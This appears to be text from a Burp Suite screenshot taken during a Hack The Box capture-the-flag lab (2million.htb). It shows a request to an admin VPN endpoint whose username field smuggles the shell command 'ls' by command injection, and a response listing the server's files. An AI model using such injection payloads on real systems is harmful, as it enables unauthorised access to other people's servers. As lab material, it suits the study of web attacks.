 Request
Pretty Raw Hex \n ≡
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Referer: http://2million.htb/home/access
0 Cookie: PHPSESSID=54aprapqrg36qgml6srtohbehq
1 Upgrade-Insecure-Requests: 1
2 Content-Length: 47
3
4 {
"id":16,
"username":"test; ls #",
"is_admin":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Jun 2023 02:14:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22